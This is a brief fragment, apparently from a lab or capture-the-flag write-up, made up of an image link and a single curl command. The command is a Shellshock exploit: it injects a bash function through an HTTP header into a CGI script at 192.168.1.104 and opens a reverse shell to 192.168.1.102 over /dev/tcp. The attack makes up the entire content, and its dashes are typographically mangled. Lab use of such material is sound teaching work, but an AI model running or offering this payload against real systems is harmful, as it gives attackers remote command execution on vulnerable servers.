 curl –H 'x: () { :;}; /bin/bash –I >& /dev/tcp/192.168.1.102 0>&1' http://192.168.1.104/cgi-bin/vulnerable.sh